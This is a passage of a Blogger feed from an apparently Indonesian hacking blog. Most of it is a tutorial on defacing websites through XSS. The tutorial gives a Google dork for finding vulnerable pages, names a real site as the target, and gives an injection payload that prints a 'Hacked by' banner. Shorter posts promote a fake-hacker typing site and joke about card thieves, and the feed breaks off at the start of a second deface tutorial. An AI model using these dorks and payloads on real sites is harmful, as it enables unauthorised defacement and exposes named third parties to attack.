\/\u003E\n\u003Cb\u003E1).\u003C\/b\u003E Pertama, Masukan Dorknya :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003Einurl:\"\/showcatrows.php?CategoryID=\"\u003C\/blockquote\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeVL6DF1j9w1F57DD5NsyxjI-65gEKS0vhDHsRQ_8nDZHaOJ-H4kt2xZnuJDoBSVGhbhO-DL7Qc3JJgpR248FqlL1JlO0oMr71Fy0m22ya9CGGjDJn46sUZALqn4nYPYBkka54XcSkMXA8\/s1600\/asasa.bmp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/06\/cara-deface-website-menggunakan-teknik.html\" border=\"0\" height=\"178\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeVL6DF1j9w1F57DD5NsyxjI-65gEKS0vhDHsRQ_8nDZHaOJ-H4kt2xZnuJDoBSVGhbhO-DL7Qc3JJgpR248FqlL1JlO0oMr71Fy0m22ya9CGGjDJn46sUZALqn4nYPYBkka54XcSkMXA8\/s320\/asasa.bmp\" title=\"Cara Deface Website Menggunakan Teknik XSS Vulnerability\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003E2)\u003C\/b\u003E. Kalo sudah, Pilih salah satu web yang akan kita deface.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003EContoh : saya pakai web ini\u0026nbsp;\u003Ca href=\"http:\/\/www.examsolutions.co.uk\/maths-revision-papers\/showcatrows.php?CategoryID=13\" target=\"_blank\"\u003Ehttp:\/\/www.examsolutions.co.uk\/...?CategoryID=13\u003C\/a\u003E\u003C\/blockquote\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-gfB4NGZdUeIazBXPsJidlh9oWbkIoWeWXl0kT-LwSPiD7mD_dWOtNb7FF5pe5FaGFpQoWhNnXMb-LaAnZlzzs9T2XOcIvSHxn2T61LOeH3R7FHBqbb0zjw1y1mFmDboLJbHJRMZz3xBk\/s1600\/assadadsa.bmp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/06\/cara-deface-website-menggunakan-teknik.html\" border=\"0\" height=\"182\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-gfB4NGZdUeIazBXPsJidlh9oWbkIoWeWXl0kT-LwSPiD7mD_dWOtNb7FF5pe5FaGFpQoWhNnXMb-LaAnZlzzs9T2XOcIvSHxn2T61LOeH3R7FHBqbb0zjw1y1mFmDboLJbHJRMZz3xBk\/s320\/assadadsa.bmp\" title=\"Cara Deface Website Menggunakan Teknik XSS Vulnerability\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003E3).\u003C\/b\u003E Jika sudah masuk ke halaman web target, kita modifikasi sedikit URL web target dengan menambahkan tanda \u003Cspan style=\"color: lime;\"\u003E\"\u003C\/span\u003E dan \u003Cspan style=\"color: lime;\"\u003E\u0026gt;\u003C\/span\u003E setelah angka, tepatnya pada akhir URL. Lalu tambahkan kode HTML deface kita.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003EContoh :\u0026nbsp;\u003Ca href=\"http:\/\/www.examsolutions.co.uk\/maths-revision-papers\/showcatrows.php?CategoryID=13\" target=\"_blank\"\u003Ehttp:\/\/www.examsolutions.co.uk\/...?CategoryID=13\u003C\/a\u003E\"\u0026gt;\u0026lt;marquee\u0026gt;\u0026lt;h1\u0026gt;Hacked by Cirebon-Cyber4rt\u0026lt;\/h1\u0026gt;\u0026lt;\/marquee\u0026gt;\u003C\/blockquote\u003E\u003Cbr \/\u003E\n\u003Cb\u003E4).\u003C\/b\u003E Kemudian tekan Enter.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSr3ZcLMuRhgTEpGsC1534BOdtnT_hZ5iSSvwvcqPS3WESiQOY0yrbUK0L5oC5KCGHzqOugAG6NI-fmRhQtlfGl8ySNGUU6gp6NWQ8TitVPOtwYMrUI_C0z21Sk6vtV_NAVpDUlICQ8Jpn\/s1600\/adsdas.bmp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/06\/cara-deface-website-menggunakan-teknik.html\" border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSr3ZcLMuRhgTEpGsC1534BOdtnT_hZ5iSSvwvcqPS3WESiQOY0yrbUK0L5oC5KCGHzqOugAG6NI-fmRhQtlfGl8ySNGUU6gp6NWQ8TitVPOtwYMrUI_C0z21Sk6vtV_NAVpDUlICQ8Jpn\/s320\/adsdas.bmp\" title=\"Cara Deface Website Menggunakan Teknik XSS Vulnerability\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cb\u003E5).\u003C\/b\u003E Selesai, Website sudah berhasil kita deface :D\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003ETriknya memang cukup simpel, dimana kita memanfaatkan celah keamanan pada XSS sebuah website dengan memasukan sebuah code\/script HTML.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003ESekian tutorial deface website kali ini dari saya, semoga artikel tentang \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/06\/cara-deface-website-menggunakan-teknik.html\"\u003ECara Deface Website Menggunakan Teknik XSS Vulnerability\u003C\/a\u003E ini dapat bermanfaat bagi sobat.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003ESource:\u0026nbsp;\u003Ca href=\"http:\/\/hacker-newbie.org\/showthread.php?tid=13253\" target=\"_blank\"\u003EHacker Newbie\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/5511696800815861981\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/06\/cara-deface-website-menggunakan-teknik.html#comment-form","title":"54 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5511696800815861981"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5511696800815861981"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/06\/cara-deface-website-menggunakan-teknik.html","title":"Cara Deface Website Menggunakan Teknik XSS Vulnerability"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtyeQladdAlfCRFR4LP2Qc32Qh4MbSlF8fzgVyY84r3FYohupC9LZiRl06t3h46lxiaMX4KzpT6MfcP3ryggRLlP-8yYy1Q38OybCkFRMqbPz4ZbpczRnc1DMOsqYeAgamgX469AUvxePe\/s72-c\/avatar_3815.gif","height":"72","width":"72"},"thr$total":{"$t":"54"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-5009160705186107872"},"published":{"$t":"2012-08-20T19:21:00.002+07:00"},"updated":{"$t":"2012-08-20T19:23:54.277+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"}],"title":{"type":"text","$t":"Situs yang Dapat Membuat Kamu Serasa Jadi Hacker"},"content":{"type":"html","$t":"\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/situs-yang-dapat-membuat-kamu-serasa.html\"\u003ESitus yang Dapat Membuat Kamu Serasa Jadi Hacker\u003C\/a\u003E | \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Sebelum membahas ke postingan, Mumpung masih dalam suasana lebaran juga. Saya mengucapkan \u003Cb\u003EMinal 'Aidin Wal Faidzin, Mohon Maaf Lahir dan Batin\u003C\/b\u003E. Maafin saya ya kalo selama ini pernah berbuat salah sama kalian, entah itu disengaja maupun ndak disengaja :)\u003Cspan class=\"fullpost\"\u003E  \u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHZ_2pUf0LdikV8GAAaLSOCWeNIMQmhzB2FB1wIrZa4XmP1_dpl2GJQO_LZid5I260Ii5r2T9ksl8OqFhWqX2axkHt3vN8bzcglei7gp8CGkTusS-vDwHBHlQ8oA9_wlDTta4khsvEjdfg\/s1600\/hacker-food_chain.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/situs-yang-dapat-membuat-kamu-serasa.html\" border=\"0\" height=\"177\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHZ_2pUf0LdikV8GAAaLSOCWeNIMQmhzB2FB1wIrZa4XmP1_dpl2GJQO_LZid5I260Ii5r2T9ksl8OqFhWqX2axkHt3vN8bzcglei7gp8CGkTusS-vDwHBHlQ8oA9_wlDTta4khsvEjdfg\/s320\/hacker-food_chain.png\" title=\"Situs yang Dapat Membuat Kamu Serasa Jadi Hacker\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003EOk, sekarang kita lanjut ke topik kita hari ini... yaitu tentang Hacking. Bagi kalian yang suka dengan salah satu topik pembahasan utama blog ini, yaitu \u003Cu\u003Ehacking\u003C\/u\u003E, dapat mencoba situs yang saya temukan disalah satu thread \u003Ci\u003EForum Hacking Indonesia\u003C\/i\u003E \"\u003Cb\u003EDevilzc0de\u003C\/b\u003E\".\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EBerikut Situs Websitenya :\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul\u003E\u003Cli\u003E[ \u003Ca href=\"http:\/\/www.hackertyper.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E.\/Hacker Typer\u003C\/a\u003E\u0026nbsp;]\u003C\/li\u003E\n\u003C\/ul\u003E\u003Cdiv\u003ETugas kalian hanyalah mengetikan tombol apa saja pada keyboard, secara otomatis kode-kode yang belum kita kenal akan muncul. Background hitam dan font yang berwarna hijau menghiasi website tersebut.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EScreenshotnya :\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgACrTHn9Z7A1xhA0kRATTvHtPWxeTf_UBhhx98-bdxsMSasLgfje9hXvb-uQG_E_0nCm0ly_x791eciULGs-tifh491TsCwB9LmoWdToERuON_xk-EC0VMiMYe19uuwkm-RqsUJ7pUKuwU\/s1600\/hacker+typer.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/situs-yang-dapat-membuat-kamu-serasa.html\" border=\"0\" height=\"228\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgACrTHn9Z7A1xhA0kRATTvHtPWxeTf_UBhhx98-bdxsMSasLgfje9hXvb-uQG_E_0nCm0ly_x791eciULGs-tifh491TsCwB9LmoWdToERuON_xk-EC0VMiMYe19uuwkm-RqsUJ7pUKuwU\/s400\/hacker+typer.jpg\" title=\"Situs yang Dapat Membuat Kamu Serasa Jadi Hacker\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cu\u003EHacker Typer Screenshot\u003C\/u\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003EHehehe, gimana udah berasa jadi \u003Cu\u003EHacker\u003C\/u\u003E? yaa... walaupun hanya sebuah rekayasa, tapi yang penting kita udah bisa merasakan jadi seorang hacker :D\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003ESekian postingan saya kali ini tentang\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/situs-yang-dapat-membuat-kamu-serasa.html\"\u003ESitus yang Dapat Membuat Kamu Serasa Jadi Hacker\u003C\/a\u003E, semoga dapat bermanfaat bagi sobat semua.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/5009160705186107872\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/situs-yang-dapat-membuat-kamu-serasa.html#comment-form","title":"23 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5009160705186107872"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5009160705186107872"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/situs-yang-dapat-membuat-kamu-serasa.html","title":"Situs yang Dapat Membuat Kamu Serasa Jadi Hacker"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHZ_2pUf0LdikV8GAAaLSOCWeNIMQmhzB2FB1wIrZa4XmP1_dpl2GJQO_LZid5I260Ii5r2T9ksl8OqFhWqX2axkHt3vN8bzcglei7gp8CGkTusS-vDwHBHlQ8oA9_wlDTta4khsvEjdfg\/s72-c\/hacker-food_chain.png","height":"72","width":"72"},"thr$total":{"$t":"23"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-7804220322956299899"},"published":{"$t":"2012-08-15T05:36:00.005+07:00"},"updated":{"$t":"2012-08-15T21:00:11.788+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"}],"title":{"type":"text","$t":"Melihat Aksi Para Carder yang Sedang Beraksi"},"content":{"type":"html","$t":"\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/melihat-aksi-para-carder-yang-sedang.html\"\u003EMelihat Aksi Para Carder yang Sedang Beraksi\u003C\/a\u003E | \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Kalo udah ngomongin soal \"\u003Cu\u003ECarder\u003C\/u\u003E\" pasti yang pertama terlintas dibenak kita adalah tentang $$$ hahaha =D. Yups, karena carder memang selalu identik dengan kegiatan ilegal pencurian uang melalui kartu ATM, Visa, \u003Cu\u003EWeb Shop Online\u003C\/u\u003E dll.\u003Cspan class=\"fullpost\"\u003E  \u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi83j5kH3ihzTsNzOqLde-BfM7GbP1h9OMreXwQYsJ0ROUdCWT9TI_jyQIj6ls7LaoiAnYGJj5DKcrBXTJCQrfWrA9oj4IDhNF2pYCyIvH2D9mFE407xjlTjHLjzNGy_07ia70qUwh7r-Lf\/s1600\/Carder.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/melihat-aksi-para-carder-yang-sedang.html\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi83j5kH3ihzTsNzOqLde-BfM7GbP1h9OMreXwQYsJ0ROUdCWT9TI_jyQIj6ls7LaoiAnYGJj5DKcrBXTJCQrfWrA9oj4IDhNF2pYCyIvH2D9mFE407xjlTjHLjzNGy_07ia70qUwh7r-Lf\/s1600\/Carder.jpg\" title=\"Melihat Aksi Para Carder yang Sedang Beraksi\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cu\u003EAn Carder In Actions\u003C\/u\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003ENamun, apakah kalian sudah pernah melihat secara langsung bagaimana para carder tersebut beraksi? Kayanya jarang deh yang tau, karena kalo dikasih bagaimana cara mereka \u003Cu\u003Emembobol ATM\u003C\/u\u003E kan bisa berabe... ketangkep pak pulici ntar :p.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003ENah, sekarang saya mau kasih bocoran nih... tentang bagaimana para carder melakukan aksinya :D Inilah hasil pengamatan saya pribadi setelah mengelilingi beberapa \u003Cu\u003Eforum underground Indonesia\u003C\/u\u003E.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EScreenshot Aksi Para Carder yang Sedang Beraksi :\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtQJNkbGogm7fXAEAVI7mtg_5ntkeRCS26TtvrJEl6BSGk51yz1LeQfPBxtH2EQQZdkcgz9DoHgd-rQXPn9iTWfd-Bw1Z3Fs24OTf420FfGmWWJFEQQE7ucGfFCaKTRKFyG8IY66Ou_mRz\/s1600\/Carder+1.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/melihat-aksi-para-carder-yang-sedang.html\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtQJNkbGogm7fXAEAVI7mtg_5ntkeRCS26TtvrJEl6BSGk51yz1LeQfPBxtH2EQQZdkcgz9DoHgd-rQXPn9iTWfd-Bw1Z3Fs24OTf420FfGmWWJFEQQE7ucGfFCaKTRKFyG8IY66Ou_mRz\/s1600\/Carder+1.JPG\" title=\"Melihat Aksi Para Carder yang Sedang Beraksi\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIRNju1gh6oORvcZJBQNgp6ocP0brgIRrW06-5TTxswAWCYJqERBd5zLnBcvATyvRxz3jNduaTPZrcpyKgqFgtqjO7rN0bEkZgMSsl34qeZnfSgT6dFTV22cCYBEkBhM3K7aVU4L7cXcvG\/s1600\/Carder+2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/melihat-aksi-para-carder-yang-sedang.html\" border=\"0\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIRNju1gh6oORvcZJBQNgp6ocP0brgIRrW06-5TTxswAWCYJqERBd5zLnBcvATyvRxz3jNduaTPZrcpyKgqFgtqjO7rN0bEkZgMSsl34qeZnfSgT6dFTV22cCYBEkBhM3K7aVU4L7cXcvG\/s320\/Carder+2.jpg\" title=\"Melihat Aksi Para Carder yang Sedang Beraksi\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqm3UUE6zx8wojP5XlEiugIQnztVcAmL_Z2-iDUU0SE-3cb4z9rsX4em-UCHAdPUQYPZFWDwtTXA_SN7lnHA3xUiET_Yo5jN7Fvd8MNZsvUqG58y7_2I_sEC-OMP30YQKT9Qi1pxXAwWhn\/s1600\/Carder+3.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/melihat-aksi-para-carder-yang-sedang.html\" border=\"0\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqm3UUE6zx8wojP5XlEiugIQnztVcAmL_Z2-iDUU0SE-3cb4z9rsX4em-UCHAdPUQYPZFWDwtTXA_SN7lnHA3xUiET_Yo5jN7Fvd8MNZsvUqG58y7_2I_sEC-OMP30YQKT9Qi1pxXAwWhn\/s320\/Carder+3.JPG\" title=\"Melihat Aksi Para Carder yang Sedang Beraksi\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQhIgJISuRz-ARSYR_TzGpWNLAVGdPKV-9OUF7kG2iQVWlNZv1lqHoNjR5WncIVP-bW3CFs0P_zGZzeEcfK9Rff2O2KbJ61rzdFTSjOYdefat-CuClZyAEUQ9sNnfP3Qr2zrRXQ0PGKoMV\/s1600\/Carder+4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/melihat-aksi-para-carder-yang-sedang.html\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQhIgJISuRz-ARSYR_TzGpWNLAVGdPKV-9OUF7kG2iQVWlNZv1lqHoNjR5WncIVP-bW3CFs0P_zGZzeEcfK9Rff2O2KbJ61rzdFTSjOYdefat-CuClZyAEUQ9sNnfP3Qr2zrRXQ0PGKoMV\/s1600\/Carder+4.jpg\" title=\"Melihat Aksi Para Carder yang Sedang Beraksi\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003EGimana, sekarang udah tau kan aksi para \u003Cu\u003Ecarder\u003C\/u\u003E beraksi hahaha :D postingan ini hanya hiburan semata, tidak ada maksud untuk hal lain wkwkw\u0026nbsp;:p.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003EOk, Sekian saja postingan saya kali ini tentang\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/melihat-aksi-para-carder-yang-sedang.html\"\u003EMelihat Aksi Para Carder yang Sedang Beraksi\u003C\/a\u003E, semoga dapat menghibur sobat sekalian. Kalo ga lucu ya maaf, lagian ane juga bukan pelawak kok :p\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/7804220322956299899\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/melihat-aksi-para-carder-yang-sedang.html#comment-form","title":"17 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/7804220322956299899"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/7804220322956299899"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/melihat-aksi-para-carder-yang-sedang.html","title":"Melihat Aksi Para Carder yang Sedang Beraksi"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi83j5kH3ihzTsNzOqLde-BfM7GbP1h9OMreXwQYsJ0ROUdCWT9TI_jyQIj6ls7LaoiAnYGJj5DKcrBXTJCQrfWrA9oj4IDhNF2pYCyIvH2D9mFE407xjlTjHLjzNGy_07ia70qUwh7r-Lf\/s72-c\/Carder.jpg","height":"72","width":"72"},"thr$total":{"$t":"17"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-6077258295197715799"},"published":{"$t":"2012-04-25T23:44:00.009+07:00"},"updated":{"$t":"2012-08-15T02:22:45.605+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Internet"}],"title":{"type":"text","$t":"Cara Deface Website Dengan Teknik Web KindEditor"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/04\/cara-deface-website-dengan-teknik-web.html\" target=\"\"\u003ECara Deface Website Dengan Teknik Web KindEditor\u003C\/a\u003E -\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Malem gan, Ada yang baru nih :D\u003C\/span\u003E\u003C\/div\u003E\u003Cspan class=\"fullpost\" style=\"background-color: black; color: white; font-family: inherit;\"\u003E  \u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRs_u9GoVj788WWoTghkENBkeUjr6zqWxQN0ZLfkSPKvjIfuo53zRf9mrhti79viDVBXKgzF5jceVk_4iMRW7JCJvXAYoV0GrfBPYFCbhz3Ep79cfWfd6uIafJbB32JdEvOOv5Z2gUR1r-\/s1600\/images.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/04\/cara-deface-website-dengan-teknik-web.html\" border=\"0\" height=\"276\" 